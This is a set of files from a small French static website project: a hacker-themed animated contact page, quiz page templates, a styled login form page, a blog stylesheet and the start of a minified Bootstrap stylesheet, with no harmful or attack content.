
<file: contact/contact.html>
<!DOCTYPE html>
<html>
<head>
	<title>Hacking Animation Text</title>

	<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
    <a href="../index.html"><button style="background-color: burlywood;border-radius: 8px;">Acceuil</button></a>
	<h1>HACKER MOOD</h1>
</body>
</html>
</file>

<file: course/beginer1Gram.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <title>Quiz - modèle</title>

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css">
    <link href="style.css" rel="stylesheet">
</head>

<body>

    <div class="container">
        <div id="quiz">
            <h1><span>Q</span>uiz <i class="far fa-question-circle"></i></h1>

            <h2 id="question"></h2>

            <h3 id="score"></h3>

            <div class="choices">
                <button id="guess0" class="btn">        
          <p id="choice0"></p>
        </button>

                <button id="guess1" class="btn">
          <p id="choice1"></p>
        </button>

                <button id="guess2" class="btn">
          <p id="choice2"></p>
        </button>

                <button id="guess3" class="btn">
          <p id="choice3"></p>
        </button>
            </div>

            <p id="progress"></p>

        </div>
    </div>



    <script src="Grammar.js" type="text/javascript"></script>
</body>



</html>
</file>

<file: course/beginer1Voc.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <title>Quiz - modèle</title>

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css">
    <link href="style.css" rel="stylesheet">
</head>

<body>

    <div class="container">
        <div id="quiz">
            <h1><span>Q</span>uiz <i class="far fa-question-circle"></i></h1>

            <h2 id="question"></h2>

            <h3 id="score"></h3>

            <div class="choices">
                <button id="guess0" class="btn">        
          <p id="choice0"></p>
        </button>

                <button id="guess1" class="btn">
          <p id="choice1"></p>
        </button>

                <button id="guess2" class="btn">
          <p id="choice2"></p>
        </button>

                <button id="guess3" class="btn">
          <p id="choice3"></p>
        </button>
            </div>

            <p id="progress"></p>

        </div>
    </div>



    <script src="script1.js" type="text/javascript"></script>
</body>



</html>
</file>

<file: form/etude.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Login</title>
    <!----------Fontawesome------------>
    <link rel="stylesheet" href="css/Fontawesome.css">
    <link rel="stylesheet" href="css/all.min.css">
    <link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/font-awesome-line-awesome/css/all.min.css">


    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-style: normal;
        }
        
        body {
            margin: 0;
            padding: 0;
            background: #0e0e0e;
            font-family: 'open sans', sans-serif;
            font-weight: 400;
        }
        
         ::-webkit-input-placeholder {
            color: #7e7e7e;
        }
        
        section {
            position: relative;
            width: 100%;
            height: 100vh;
            background-color: #0e0e0e;
        }
        
        .container {
            padding-left: 15px;
            padding-right: 15px;
            margin-left: auto;
            margin-right: auto;
            display: block;
            position: absolute;
        }
        
        section .container .logo {
            position: relative;
            margin-left: 69px;
            top: 65px;
        }
        
        section .container .logo {
            color: #00ff73;
            font-size: 19px;
            cursor: pointer;
        }
        
        section .container .logo i {
            font-size: 22px;
        }
        
        section .container .logo:after {
            content: "";
            position: absolute;
            width: 40px;
            height: 40px;
            border-radius: 12px;
            top: -8px;
            left: -8px;
            box-shadow: inset -2px -2px 6px rgba(255, 255, 255, 0.05), inset 2px 2px 6px rgba(0, 0, 0, 0.5);
        }
        
        .text-area {
            position: relative;
            min-height: 2px;
            top: 100px;
            left: 65px;
            width: 40%;
            float: left;
        }
        
        .container .text-area {
            margin: 0;
        }
        
        .container .text-area {
            float: left;
            height: auto;
        }
        
        .container .text-area h2 {
            margin-bottom: 25px;
            color: rgb(0, 255, 115);
            font-weight: bold;
            font-size: 36px;
            letter-spacing: 0.03em;
            line-height: 55px;
            font-family: 'open sans', sans-serif;
        }
        
        .container .text-area p {
            margin-bottom: 50px;
            font-size: 18px;
            line-height: 25px;
            color: #8e8e8e;
            font-family: 'open sans', sans-serif;
        }
        
        .container .text-btn {
            position: absolute;
            display: inline-block;
            background: #00ff73;
            color: #0e0e0e;
            font-size: 14px;
            letter-spacing: 0.2em;
            border-radius: 12px;
            padding: 25px 60px;
            font-weight: 600;
            font-family: 'open sans', sans-serif;
            text-transform: uppercase;
            transition: all 0.1s ease;
            text-decoration: none;
            box-shadow: -2px 2px 2px rgba(0, 0, 0, 0.1), 2px 2px 2px #00ff73;
        }
        
        .text-btn:hover {
            color: rgb(0, 255, 115);
            background: #0e0e0e;
            transition: 0.2s;
            box-shadow: -2px -2px 6px rgba(255, 255, 255, 0.05), 2px 2px 6px rgba(0, 0, 0, 0.5);
        }
        
        .text-btn:before {
            position: absolute;
            content: "";
            box-shadow: inset -2px -2px 6px rgba(255, 255, 255, 0.05), inset 2px 2px 6px rgba(0, 0, 0, 0.5);
            width: 261px;
            height: 100px;
            overflow: hidden;
            top: -15px;
            left: -10px;
            border-radius: 10px;
        }
        
        .form {
            position: relative;
            top: 22px;
            width: 376px;
            background: #0e0e0e;
            left: 23%;
            border: 1px solid #0d0d0d;
            box-shadow: -5px -5px 10px rgba(255, 255, 255, 0.05), 5px 5px 10px rgba(0, 0, 0, 0.5);
            float: left;
            border-radius: 18px;
        }
        
        section .form {
            margin: 0;
        }
        
        .container .form h3 {
            margin-bottom: 13px;
            color: rgb(0, 255, 115);
            font-family: 'open sans', sans-serif;
            font-size: 25px;
            letter-spacing: 0.03em;
            text-align: center;
            line-height: 70px;
        }
        
        .container .form .social-box {
            margin-left: 2px;
        }
        
        .container .form .social-box a {
            display: inline-block;
            vertical-align: middle;
            font-size: 22px;
            width: 58px;
            height: 58px;
            background: #0e0e0e;
            box-shadow: -2px -2px 6px rgba(255, 255, 255, 0.05), 2px 2px 6px rgba(0, 0, 0, 0.5);
            text-align: center;
            line-height: 60px;
            transition: all .4s;
            border-radius: 18px;
            margin: 0px 14px;
            align-items: center;
        }
        
        .container .form .social-box a:hover {
            transition: 0.2s;
            box-shadow: inset -3px -3px 6px rgba(255, 255, 255, 0.05), inset 3px 3px 6px rgba(0, 0, 0, 0.5);
        }
        
        .container .form .social-box a .fab {
            text-align: center;
            align-items: center;
        }
        
        .container .form p {
            align-items: center;
            text-align: center;
            margin-top: 24px;
            margin-bottom: 35px;
            font-family: sans-serif;
            font-size: 17px;
            line-height: 20px;
            color: #616161;
        }
        
        .container .form .input .inputBox input {
            width: 80%;
            height: 55px;
            text-align: center;
            background: #0e0e0e;
            border: none;
            outline: none;
            border-radius: 10px;
            padding: 5px 15px;
            font-size: 18px;
            color: #00ff73;
            box-shadow: inset -3px -3px 6px rgba(255, 255, 255, 0.05), inset 3px 3px 6px rgba(0, 0, 0, 0.5);
        }
        
        .container .form .input {
            text-align: center;
            margin-top: 24px;
        }
        
        .container .form .input .inputBox {
            margin-top: 20px;
        }
        
        .form .input .inputBox input[type="submit"] {
            width: 55%;
            margin-top: 10px;
            background: #00ff73;
            color: #0e0e0e;
            cursor: pointer;
            letter-spacing: 0.1em;
            border-radius: 12px;
            font-family: 'open sans', sans-serif;
            font-weight: bold;
            box-shadow: -2px -2px 6px rgba(255, 255, 255, 0.05), 2px 2px 6px rgba(0, 0, 0, 0.5);
        }
        
        .form .input .inputBox input[type="submit"]:active {
            color: #00ff73;
            background: #0e0e0e;
            margin-top: 10px;
        }
        
        .container .form .logo {
            margin-bottom: 30px;
            color: #000000;
            font-size: 18px;
            font-family: sans-serif;
        }
        
        .login a {
            text-decoration: none;
            margin-left: 10px;
            font-weight: 600;
            font-family: 'open sans', sans-serif;
            color: #ff0047;
            font-size: 24px;
        }
        
        section .container .media-box {
            display: block;
            position: absolute;
            top: 38rem;
            left: 89px;
        }
        
        .container .media-box .left-box {
            display: inline-block;
            position: relative;
            display: -webkit-inline-box;
        }
        
        .media-box .left-box .btn2 {
            margin-left: 35px;
        }
        
        .media-box .left-box .btn2 i {
            position: relative;
            display: inline-block;
            vertical-align: middle;
            font-size: 20px;
            width: 50px;
            height: 50px;
            background: #0e0e0e;
            box-shadow: -2px -2px 6px rgba(255, 255, 255, 0.05), 2px 2px 6px rgba(0, 0, 0, 0.5);
            text-align: center;
            line-height: 50px;
            transition: all 0.3s;
            border-radius: 18px;
            margin: 0px 14px;
            top: -50px;
            color: rgb(0, 255, 115);
            border: 1px solid #0d0d0d;
        }
        
        .media-box .left-box .btn2 i:hover {
            background: #00ff73;
            color: #0e0e0e;
            border: none;
        }
        
        .media-box .left-box .btn2 span {
            position: relative;
            display: inline-block;
            vertical-align: middle;
            font-size: 16px;
            color: rgba(179, 179, 179, 0.18);
            margin-top: -87px;
        }
        /*********RESPNSIVE-------*********/
        
        @media screen and (max-width:1140px) {
            .text-area {
                width: 80%;
                left: 30px;
            }
            .container .text-area {
                padding: 20px 40px;
            }
            .container .text-btn:before {
                display: none;
            }
            .form {
                left: 298px;
                top: 200px
            }
            section .container .media-box {
                top: 74rem;
                left: 240px;
            }
        }
        
        @media screen and (max-width:768px) {
            .text-area {
                width: 80%;
                left: 30px;
            }
            .container .text-area {
                padding: 20px 40px;
            }
            .container .text-btn:before {
                display: none;
            }
            .form {
                left: 188px;
                top: 200px
            }
            section .container .media-box {
                top: 74rem;
                left: 160px;
            }
        }
        
        @media screen and (max-width:599px) {
            .text-area {
                width: 80%;
                left: 39px;
            }
            .container .text-area {
                padding: 20px 40px;
            }
            .container .text-btn:before {
                display: none;
            }
            .form {
                left: 39px;
                top: 200px
            }
            section .container .media-box {
                top: 74rem;
                left: -36px;
            }
        }
        
        @media screen and (max-width:414px) {
            .container .text-area h2 {
                font-size: 26px;
                line-height: 35px;
            }
            .text-area {
                width: 80%;
                left: 30px;
            }
            .container .text-area {
                padding: 20px 40px;
            }
            .container .text-area p {
                font-size: 15px;
            }
            .container .text-btn:before {
                display: none;
            }
            .form {
                left: 188px;
                top: 200px
            }
            .container .media-box {
                left: 50px;
            }
            section .container .media-box {
                top: 73rem;
                left: -36px;
            }
            .media-box .left-box .btn2 span {
                font-size: 14px;
            }
        }
        
        @media screen and (max-width:375px) {
            .text-area {
                width: 80%;
                left: 39px;
            }
            .container .text-area {
                padding: 20px 40px;
            }
            .container .text-btn:before {
                display: none;
            }
            .form {
                left: 7px;
                top: 200px
            }
            section .container .media-box {
                top: 74rem;
                left: 2px;
            }
        }
    </style>

</head>

<body>
    <section>

        <div class="container">
            <a href="https://www.youtube.com/channel/UCROQsCG4HXYxe12FO2WZQQw">
                <div class="logo">

                </div>
            </a>
            <div class="form" style="text-align: center;">
                <h3>Connexion</h3>

                <div class="social-box">

                </div>
                <p>or Sign Up with Email</p>

                <div class="input">
                    <div class="inputBox">
                        <input type="text" id="username" placeholder="username">
                    </div>
                    <div class="inputBox">
                        <input type="password" id="password" placeholder="password">
                    </div>
                    <div class="inputBox">
                        <input type="submit" onclick="getInfo()" value="S'identifier">
                    </div>
                    <div class="inputBox">
                        <input type="submit" onclick="getonfo()" value="Acceuil">
                    </div>
                </div>
                <p class="login">Connetez-vous pour commencer</p>

            </div>


        </div>

    </section>
    <script src="log.js"></script>


</body>

</html>
</file>
<file: blog.css>
/* stylelint-disable selector-list-comma-newline-after */

.blog-header {
    line-height: 1;
    border-bottom: 1px solid #e5e5e5;
  }
  
  .blog-header-logo {
    font-family: "Playfair Display", Georgia, "Times New Roman", serif/*rtl:Amiri, Georgia, "Times New Roman", serif*/;
    font-size: 2.25rem;
  }
  
  .blog-header-logo:hover {
    text-decoration: none;
  }
  
  h1, h2, h3, h4, h5, h6 {
    font-family: "Playfair Display", Georgia, "Times New Roman", serif/*rtl:Amiri, Georgia, "Times New Roman", serif*/;
  }
  
  .display-4 {
    font-size: 2.5rem;
  }
  @media (min-width: 768px) {
    .display-4 {
      font-size: 3rem;
    }
  }
  
  .nav-scroller {
    position: relative;
    z-index: 2;
    height: 2.75rem;
    overflow-y: hidden;
  }
  
  .nav-scroller .nav {
    display: flex;
    flex-wrap: nowrap;
    padding-bottom: 1rem;
    margin-top: -1px;
    overflow-x: auto;
    text-align: center;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
  }
  
  .nav-scroller .nav-link {
    padding-top: .75rem;
    padding-bottom: .75rem;
    font-size: .875rem;
  }
  
  .card-img-right {
    height: 100%;
    border-radius: 0 3px 3px 0;
  }
  
  .flex-auto {
    flex: 0 0 auto;
  }
  
  .h-250 { height: 250px; }
  @media (min-width: 768px) {
    .h-md-250 { height: 250px; }
  }
  
  /* Pagination */
  .blog-pagination {
    margin-bottom: 4rem;
  }
  .blog-pagination > .btn {
    border-radius: 2rem;
  }
  
  /*
   * Blog posts
   */
  .blog-post {
    margin-bottom: 4rem;
  }
  .blog-post-title {
    margin-bottom: .25rem;
    font-size: 2.5rem;
  }
  .blog-post-meta {
    margin-bottom: 1.25rem;
    color: #727272;
  }
  
  /*
   * Footer
   */
  .blog-footer {
    padding: 2.5rem 0;
    color: #727272;
    text-align: center;
    background-color: #f9f9f9;
    border-top: .05rem solid #e5e5e5;
  }
  .blog-footer p:last-child {
    margin-bottom: 0;
  }
</file>
<file: contact/style.css>
body, html{
	background-image: 
		linear-gradient(
			rgba(0, 0, 0, 0.75),
			rgba(0, 0, 0, 0.85)
		),
		url(https://www.completecontroller.com/wp-content/uploads/Hackers-Complete-Controller.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

h1{
	color: #fff;
	font-size: 13vw;
	text-align: center;
	background-image: url(images/binnary.png);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke: 2px #fff;
	animation: binnary 5s linear forwards infinite;
}

@keyframes binnary{
	0% {
		background-position: 0% 50%;
	}
	50% {
		background-position: 100% 50%;
	}
	100% {
		background-position: 0% 50%;
	}
}
</file>
<file: course/style.css>
@import url("https://fonts.googleapis.com/css2?family=Josefin+Sans:wght@300&display=swap");
* {
  font-family: "Josefin Sans", sans-serif;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  text-align: center;
}

body {
  display: grid;
  align-items: center;
  justify-items: center;
  min-height: 100vh;
  background: #2f3542;
  color: #dfe4ea;
}
body h1 {
  margin-bottom: 3rem;
  text-transform: uppercase;
  font-size: 3rem;
}
body h1 span, body h1 i {
  color: #ffa502;
}
body h3 {
  color: #ffa502;
  font-size: 1.5rem;
}
body .container .choices {
  display: flex;
  flex-wrap: wrap;
  margin: 3rem auto 3rem;
  width: 500px;
}
body .container .choices button {
  flex: 1 0 45%;
  width: 200px;
  height: 80px;
  border-radius: 5px;
  cursor: pointer;
  border: none;
  margin: 0.4rem;
  outline: none;
  background: #dfe4ea;
  user-select: none;
  font-weight: 600;
}
body .container .choices button:hover {
  background: #ffa502;
  transition: 0.5s;
}
body .container .choices button:active {
  transform: scale(0.9);
  transition: transform 0.1s;
}
body .container .choices button p {
  font-size: 1.3rem;
}
body #progress {
  font-size: 1.3rem;
  color: #ffa502;
}

/*# sourceMappingURL=style.css.map */
</file>
<file: page.css>
@charset "UTF-8";/*!
 * Bootstrap v5.0.0-beta3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Sy-ol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline 